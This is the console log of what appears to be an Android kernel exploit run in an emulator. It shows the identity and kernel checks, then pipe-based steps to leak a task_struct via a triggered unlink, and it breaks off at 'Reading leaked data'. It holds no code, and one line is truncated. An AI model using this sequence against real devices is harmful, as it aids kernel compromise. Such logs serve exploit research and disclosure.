 [+] Getting id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),102
tats),3009(readproc),3011(uhid) context=u:r:shell:s0
[+] Getting uname
Linux localhost 4.14.150+ #9 SMP PREEMPT Mon May 22 22:47:37 EDT 2023 x86_64
[+] Getting fingerprint
google/sdk_gphone_x86_64/generic_x86_64:10/QSR1.190920.001/5891938:user/release-keys
[+] Bind CPU
[+] Leaking task_struct
[+]     Pipe created successfully
[+]     Changed the pipe capacity to: 0x1000
[+]     Mapped page: 0x100000000
[+]     (CHILD): process sleep
[+]     (CHILD): Triggering the unlink
[+]     (CHILD): Block read until junk data
[+]     (PARENT): bytes_written: 0x2000
[+]     Wrote 0x2000 bytes
[+]     Reading leaked data